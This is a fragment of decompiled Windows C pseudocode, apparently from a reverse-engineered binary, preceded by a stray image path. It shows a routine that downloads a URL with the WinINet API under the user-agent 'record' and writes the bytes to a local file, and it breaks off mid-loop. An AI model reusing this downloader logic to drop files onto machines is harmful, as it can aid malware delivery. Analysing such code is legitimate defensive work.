 }
lstrlenW(v4);
v20 = (DWORD)InternetOpenW(L"record", 0, 0, 0, 0);
if ( v20 )
{
v10 = -2076180480;
v11 = InternetOpenUrlW;
if ( (_WORD)v18 == 115 )
v10 = -2067791872;
v16 = v10;
v12 = lstrlenW(v19);
v13 = v11((HINTERNET)v20, (LPCWSTR)a2, v19, v12, v16, 0);
if ( v13 )
{
FileW = CreateFileW(a3, 0x40000000u, 0, 0, 2u, 0x8000000u, 0);
if ( FileW != (HANDLE)-1 )
{
while ( InternetReadFile(v13, v17, 0x800u, &v20) )
{
if ( !v20 )
{
CloseHandle(FileW);
LocalFree_0(v4);
return 1;
}
if ( !WriteFile(FileW, v17, v20, &v18, 0) )
break;